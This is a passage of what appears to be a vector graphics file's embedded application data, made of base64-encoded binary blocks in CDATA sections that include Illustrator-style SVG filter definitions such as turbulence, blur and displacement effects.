i+TnVtxVa5zxleJKncOXaBs0Oob9OY2FST3ZHvCMnWJAECzbIjcadlGXpSnwQhUKdlqb/Brt7tzF
oIa96SvDZwO3C6AW9s8RwxOZ0pbvHqc/GiMZohoRPx95mHUM1bUTFtlQ33Mfv3PQLi5aNeHRl4Nw
mH7qyqZoh0Hd9B6plcE35YZSb7qfRyc/R4KzvK0DEQ/xWzOpRh1FSGNdLIsCuwVT598BLfrmoNVY
cT1m0Kgl836dgS+TfrWE0v8qnUNRTOmHJJc6dMuAwgCaqRYw3DUabkaHF3YkqbibPSgkbnyAZKQ3
BPrbVEj0pHLgBgQR8oS6rDucP8DVK8YzDx49qcYJmGZoI9ZiyAvLwgrF8bMbFs4KlmrKaYVhdenw
E3ZdTfmV5qV4B/UvIhT7ojIK/9wJxcj8gZWhgYuBzC6Py/RA8ENjHXELU11BkfOO8jEzOKvLK/HV
sctlb8gmpmAxeyG3kWtSRGPe3vHzxa8MnZQRlf+HGaSFc9WZ/7UkfLwDGbqh+0F+ifpsInhKixJ8
wpo1+OJ+b+qgzxfWLiD3jqaT78gIlSuj8/l+TUL+E8XQsRSh6a53daTDu1JKV/ZDRI2Zf2akW4Bk
LaJzQ7N/KkZ974BjtIwRg20g1ogkKW9f8M4XcMhbyRa/YtVfuWx73KLMgHtHa8dvymQiZO/5jvQW
lwi2QBEmiLMsQlb5fP5EmPgybghZJve15AjKRq35gIEuqqeeNS+mgfxrMsim8dlLGQPiqM72bZFm
h+/A/eJSA2sASDUAalYmn0XxVCQjnWvUwWZCAin/91Q8SaOrgxpmA4ZMmIaaR1TslgUSgRofOsjr
6h1IlHW3HjJwc/5rsoPbnxTh+feGg53q+aTcobddOQjm3i7gIpL96LYPHgwtaD5STX0LeE/G3J7h
W+j6KmApDsvdHv0EGmm8Bj3Z19GX2vqe9B71SpSQLQQ7HgSOOIdVt/uRx3x3Db6yPusqN7VVL9Qo
Gf26/UTZzYZO42aE952gYOnecjfiwkOL1pM16TDFy0T+urPE+uyjoAwTM1YF4t5WyBHagJh6DlEv
shnV58qNJ6jRj7TqMYQ9MWN8YqDlj74bRVxfSq/DV1khaIAzOyFNZMtHoEmCIaxluc/S+SHSguHR
vXoKXzfs6GhgAZOvBrwDF3GaeZ1bf4iccC89N/tRTdlCOvANhiqnY0jKOccl/Cf3Kw==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
x8EWM8xLosBSqGvf5KCzfjBh+itDfOvybDmyKQOCiEoIPAYAs4YWPD6SAoABuJCx3zat97Qt67kM
Hs93Xt/3nq/5Pe5Z5HZOw6Ludf2O913v4xmcBo9XqOBXxPbd5zT6TI7vK/Ke7lXgNLiKmKd3Pr53
Gjzu7byPaWwVKvgVuH5EHQATBc5POgdWkQD9pD18QWm58ysR+inSxW+OrmDpJ42gV1WMlzRVFAh4
MOkDdVBXJgh2YHsnvUOyFdQKCDcpP7FdsgNn7aMLmFDFrZiLsUEqqCj3XQx7zPw41Lrek6YtBc7H
gPNT8Tq4AmwLACPLJTh/73Xf2/yN63qP53LN23RO3/lN57nM5/fe7/ZMT+cs+hl+VzHTxzdPMxPb
dY/HKmpmVMT3neu2TVMzU0PX9LmKW69ZxCtU8CpifMfxuIaFXsc4TZ3TsOhzm9fvfc/1mhoa3u5j
FStqFTELu8fjuqbmjmn7zusaFSxwFTN8zYyKeKZGn4lX1OB4vGJGZxHbK2hyGp6mDxI+IMGEOUSI
8EC2B4kkdqiNgPnpo8ilZhOg2oYCP0T0I6hRIIbKB3nwBIdB7Q5SJgBBUQDTTC2o45AFsFrRIdTe
T08hhqvNFCbMB/d5XbtgPlGC2XK+66zvbWCGvunzF5uIoZxDBYdiqFIwCiW8ZV5sjAxVaFbw08JU
CQoUKOrfB9J+SBxMTQOUAz/4oSEJHx04P+GDJA+YcBjUdUD/1AzOT2JQd1IDrifzIDUB6FMhwHgL
G0kngHCoT83h/IQaRD/5AtsukL5mpJ2dyjWYnk+H7MIVxGQAlDMaNmQ0OGY4NzAtY2M1OC00Yzc5
LWI4NmYtZjI1YTk3ODZlMTEzZTI0YWUxY2ItZGZiZS00MjQ3LTljNDItYTk4MWY4MjU3ZThkNDU4
OG0xMFNWR0ZpbC8gOg0KL1hNTE5vZGU7ICh4bWxub2RlLWF0dHJpYnV0ZS9BcnJhY2hpbGRyZW4y
bm9kZXQob2JqZWN0dmFsdWZuYW07ICwwJXh4QUlfXzFpZGlkMTB3aWR0aHl5aCxub1N0aXRjc1Rp
bGVzLjBiYXNlRnJlcXVlbmMybnVtT2N0YXZ0dXJyZXN1bHVsZW5jZTFmZVRpbm9wZTIoU291cmNl
R3JhcGhpY2luaW4yQ29tcG9zaXQvRGVmIDs0ZnJhY3RhbE5vaXMtMkJldmVsU2hhZG93NHl5MnN0
ZERldmlibHVyMUdhdXNzaWFuQmRkZGRvZmZzZXRPMXNwZWN1bGFyQ29uc3RhbjEwRXhwb25lc3Vy
ZmFjZWxpZ2h0aW5nLWNvbG9yOndodHlsc3BlY091LTIwMDB6ei01eHgxeXkxUG9pbnRMMVNpbmdr
azNrazJrNDAxMWFyaXRobWV0bGl0UGFpMjFNZXJnZU5vZDEtNUFJX0Nvb2xCcmVlejEtMS5yYWRp
dTIoaWRpbGFNb3JwaG9sb2diLWI1UnhDaGFubmVsU2VsZWNBeXkzczFEaXNwbGFjZW1lbnRNYXAw
IDFiM21hdHJpQ29sb3JNNTQ1Mihub25hY2N1bXVOTmxpbmVhY2FsY01yZWFkZGl0aXZmcm9tMGJl
Z3RvdG9kZmZpbGxhbHdheXNyZXN0YXIxYW5pbTEtOGNjY2M4Y2NjYzFjY2NjY2MxMjFiQUlfRF8y
KDE2NkVyb2RlcjY2XzRfNzIoNTAgNVJBSV9QaXhlbFBsYXlpbmRlZmlucmVwZWF0RHNwbGkxcmVt
b3YxIDE7MjAgMTU7MjAwIDIwMDsgMTUgMjA7MSAxIDJkZDEyYzEyMTI7MjAgMjA7ZGlmZnVzZXll
bGxvd25uMjU7Z3JlZW47Ymx1ZTtpbmRpZ287dmlvbGV0O3JlZDtvcmFuNmVsZXYxOGF6aW11ZmVE
aURyZWwxMDGDd6hypUpmRoAAABAUACIJAoZleBLmYS2hCQ0SAFAYDMQAKEYxAAAgAAAAAMAQUBgB
BiEIABEYSSJEjLEaBQkKaIBKXYrGrq6nEjmrhIN7B2X4PhxkC7mLJBlmSXkAej4z1PKW43YVRt7v
K2q2h3pvFWsyFrUxNlm5wAMFJD3kA9Yg6OkIW/k1qBScf/kahRtKiakpxfrbE8VkQqOA0qfKySkC
oYqruZam1/q5sEnOnAZtX+DZU333t52LOwIpp6mRoAm+1yJJ8qwvb5QTcjI0G1gnLoYRYGX2Tw/p
OQk0uBmchpwpiFbEF77IYkgrIrduNRcD2MZlInj3DbLo0y6reZ8ut9XKeW2AIlnTWk8DEq27o1xC
bG3LF4Q2k/igEVqevOhaxkIVXtk7UshYsPnMJ3QXdKfySxQp6Obtpy4WV8uCbf1ixw87z/lE7yZr
QXD2DNGphEGby+M5Dy+NqnwI9nJisFA7dFq3LDNkPcfF9Q2xPOyP9XjFz9Ua2/TGNMnN4UaxUjOn
lRMr/szyyKzylTy7q1JxYYoWWuIudVqIoxGP/taoecVqZhg0mmGEdKUQy9LxdCGGBljG7ZEuyFdE
CWArSY/4ujOVinE7rrU7Z7eLQF8YwMoRvvXnBdr5BLTxGGOer1rKwL0CvajGW4HxYEk8W6KjjFJh
UFgRYj2DHHG69ZIrCd/FXDR5bC9jTfcwWkdwLP5Z4p268obbpL0cN69o7tGJfNJo82i+OJtwlRPY
hjnSvuZ4h3nAVuFIcHegyMqUJpkuPnhn204zbmNq2Meb5lu8kwl/yg3/YKfr+71Lgl80cVesK+T8
WfJP0QkdeYyuZWtuMl6JBKINLHtU5GWlOxEIv6gullTWeo8Ki/Dw/p9WF4tOhKI5VLrTjU85aerh
3MTI9EICGI+4Ry1SLdGI5ZMMWns2Tn86WCfpiLbdbdjyJEsln9qyO6fbDXu6kRSIeLWxXSWxZjLN
J5fimxtrF3B0QORYpUs/AtmUmAgcgUWAxUjcMEo04oEkVIsgA8B8Ax8YyQeQF2FvydoiJhK5Pqu3
3DiMfFAAzTXAbzWaSpHKWvykOxTc+Oqd2EFQR103Wl9AAi9IkbkTEq34GuJ8hSdlfg==
	]]>
	<![CDATA[
	IvFvqBySSvJ5rLtzui9+7YIMdWFvlC5rQCnDerIOYJS4MvX0QuUwzCzs6jdH0yhGQBUcG0LtCza6
KQoXslCiIK8Z1m57pFPxdaGU7HuURXCLnXYebxx4HmR3Tm7X5rjLk1Vc3TRaspatjKBiwPw07InK
ZlM/FXhCuJWsyzs64dnA85xqSYd/idqKRY6I0ay3YuyuOCLd+YIe6TjxVCZz+30Ob8knUYP6LBRY
6iVBlyma5hRHNknhjLSxFckbMLOON8r2UnuWsNW2GbYxMLMSdJKlr3b7ZHUPxKFbvUmM+WeXyMMe
umKFwcwqpW7aBmhXksRVJBHbUs22cvkiuZd61BJuI6AnomZNiPzabinSXTWEWrdC8GzPMyhvcaxm
N9c1seY3ATdSWEUHud0kPRf8kdfIvEB2lkMum19l0mM7GYO6kFxRi9w/qjVoVo0lrRriL+HtKjuB
tTtn973JrmkxIFx5RnjK7UT1Zm71Pp4aUn8IJ8R3A1NDl5oH44RSjtX0PI85edgSZPGHVDYnZxOy
704ub4XLXGDCTduPKWiljRJp/FcQf8UjP3K5wi3rWDt6iJWL6D4crJAQhFPsfocf6FOFQWJuzGdn
7Jg5d482CQW3aE9ZxuRHLtqpOKSURTAsCseNZeFqCokRxN1TTuZMKbNIsauUhFz661cgsAcYK7yf
C5aEOIovGL6I9Ur0qWcmttS0ZT1QE9N153H1L7VFtBE0RC2aRIgSaljKUEKroX+eM4Uz+Q3QuT8R
6DUkWpGiNHsR0T+9QyPH5tiLqOaMIhBUyhx+oLHcNaXitBUdvD2ASluDRaSr5uQjWTkkdK+jfHnV
9fOSk46Dm9Sx1T65QC+sEhZzXSdpEKZZosBRnAyB4y994csZM2wvBocV9oka4KnAiGkrxmiQCGys
clExLL3jAYIkIZDXKL96PVWW7jDq1FpGIb4F5PYbYBU38x61hPHTDjvLMEQX16RerJ3U2umz7+6+
K98ECC7XxafWU2+ik+VLxithi/s0McrzLzi75K+xgDXi1eU0Zufy1x1QeWOoCKptL21K9/RrH4XN
g9zmqyHs0QS6rwlgbDafS5m3EBJdXWKwH27YcsnlWpGYZAEF0R16HOUQpBjypEhYCzwt4AQBRS65
+nPPjz2xZ5Xil5EHH2BPC4Umyg4WEVDBKRAjuWReWNDuogUzJGZ4QvPZycqOyW7EXUV4mQUpnOS6
C+V3S5d912t48YuRbXm4ZHNSGeXVvZ6U4vvnJZKjDh1qtrvVdOI5rU0sejFuHW5NSFV+wl7aIB9u
CNQfh7ESzHvtigmBzl0nBgj2khA2oRLDEBSs6EzcvrNcIOSfwkAcKEJNJRR+OjUdxyguMCof4hEM
Qx7FfGNOXDw4+4DdUN5u+dPOfXxIdeEun1Iyo37AsCTtKamEcY8QBuRzJBvM1Li/mjCw2TNFxjzl
RXHFiM+GhgZ6OBuy09qRnrh5fNNVu6x8nLDzScnzTMJPjHV2jQ7hohJrv1cpxWITE1ta8jHDuELN
c4J4RFtarOAkZvxkYt98N0vjtZx7c4qmvObTa5VqlYRAh3c15qDZLcj4Cx83h9aAGg0GX1y9OSEG
aeQ67lQSeFSy0YOfugCss2Vdq7pJbOoNU5zTjUHVxrnwWgWwylmmEfpWZSMvpG6hlrKHhlO1SG9Q
ElWUMsUzfJZmhsvXjsTvetzmYnvYtYWLg6TIAoWsB2TbJvWWbVhMVwZvPEUP1ykNWm0vKCt1Vcv/
twhetNq1zT1T1e1Yzf0hHYA6Dxh3nTFI5Wq3wY+ltyhfKInOZW1DJUKW9NnGnQ58RBUjFOK6OTLn
SLds/s3FNvp661JZYjPYguCy1ZtsmbWlIEbBgOr77pWsNYNyTkG0UCVc3CprcGEWUWdc6oW3XI0P
3V20Mel9Y4KFrVi+W+f76NAM4zJJ95UHg15SNClKq0MP27PCaiTijPI3rBZfvYQ6nsfewsnQyBpW
K7oV4r96+QFz4v+3SYH0YOrJjw9fJD8+uBtB+RmYn2h8rVJps5d/ovFq3R7MT7RTrSfumKamT7SU
quBvmZhTbBkh802dSaD+6LgiGQQBA/p4dTMr0I5IAAaLpsXUIoBXzoZHWaEckKdAJDwEarQq2U3a
TMzViE0bgYHB1DFiF2ADNAMzA3ozInGhoaHGjjHIDR36/WT1DV00x4UGBsGPwTpEggHNTqporsYD
3hht8UaGPtPQhR0PRKIoEImiOKFMlodEbUV1lCtaIiLxgL3U7A9kREICxP91iUhcuP7yu5M8u5XL
Bqxbcy5HcprmLJI7QRqLpqRtK2w5/35UhsuPxe77i629ttZ4jQxoyZPNqvb+2aO4a5fksRGJBwuK
LytnYqtSX9lCJB6cU72T/kfVZMx8B6cf4K3eDn5+Gb9c6q6WOupo6sdD6mxrh6ROnlgM+MNS9eWU
k1TzCletsoU/H1sHIvGgoviAT3Sc74x/VT0vbciGcw96bI3arvTQMEchISb6lvuQsx9QjGk3Kosu
+6yYSqLW1enOFhUN+UzwOSnOoa94h6xYzopu7PHTq7PUrPc+bB9SQ7yvOa/OG7500qfZ7BCkJEIc
n7XtQ6zQgQw7HrIj56M89kMyhzoRiQe7YdySPDnkbD0dYkTigWgl1u0c6SNEnBwcgjo8+JwdiMSD
H/DwWA+zVZ50cNB1biASxXmIi65jwzOoYXKIbThz1vSG5O+MA5F4SOciGXpuY0NqC1ft8NJqoIcs
es4PZuMBOaWhYVhDHzbjnsOmF7wXSd6OEYkG2iG2JGfRO2mQfMeYNj3coi307dKRtOEBW2pdY5cR
iQe2Tlk07WFZj6xdm4ZqdlAZkWjAuSGV608+yQaHmKJ3Psr4dAm6vEOObgyWDzUi8SBPkziLalIK
SSZRPSqWShJLRKLhdkiSJuVoEodkiSYRiQgPsKsb2VXWb0gsvXdbe6WZJ2WHeFlJkpzzeUhsRIJB
PESmGho1RI1IPJC9zfGQy6nE8RD70K2qsSE4EAmGmhr2qCG5U0NsQ9RDTENS1+bG+jREd4jmfeiY
c96i2tkrbprrRZaiNXnqo2GPSDzUxR6hggQIKkgwQANEwtwAAwwimEAACOQGGGBgBip4oMAggQUT
IlRwwMIECRMc2AAkOcUEChTggQQHCCJYeINXoKAAFSRI8IAKHigw2A5UoICDgwoeKDAk4IYFLGAX
RKhgAPJ98tU9gcECChQcChCACyxQUESogIIIYAJFBAcIIqBAwUECChPsggvOESpIIAIKFBwAoQEG
